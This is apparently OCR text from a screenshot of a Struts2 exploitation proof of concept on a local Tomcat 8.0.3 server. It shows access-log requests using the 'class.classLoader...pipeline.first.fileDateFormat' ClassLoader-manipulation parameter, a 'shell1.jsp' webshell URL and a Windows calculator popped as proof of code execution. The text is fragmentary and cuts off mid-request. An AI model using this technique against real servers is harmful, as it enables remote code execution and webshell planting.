 http://127.0.0.1/shell1.jsp - Windows Internet Explorer
http://127.0.0.1/shell1.jsp
Apache Tomcat/8.0.3 - Er...
127.0.0.1
127.0.0.1 - - [09/Mar/2014:11:21:58 +0800] "GET /struts2-blank/example/HelloWorld.action?class.classLoader.resources.context.parent.pipeline.first.fileDateFormat=1
HTTP/1.1" 200 444 127.0.0.1 - - [09/Mar/2014:11:22:01 +0800] "GET /struts2-blank/example/HelloWorld.action?
class.classLoader.resources.context.parent.pipeline.first.fileDateFormat=1 HTTP/1.1" 200 444 127.0.0.1 - - [09/Mar/2014:11:22:44 +0800] "GET /struts2-
blank/example/aaaa.jsp?a= HTT
计算器
查看(V) 编辑(E) 帮助(H)
0
度 弧度 梯度 MC MR MS M+ M-
Inv ln ( ) ← CE C ± √
Int sinh sin x² n! 7 8 9 / %
dms cosh cos xʸ ʸ√x 4 5 6 * 1/x
π tanh tan x³ ³√x 1 2 3 - =
F-E Exp Mod log 10ˣ 0 . +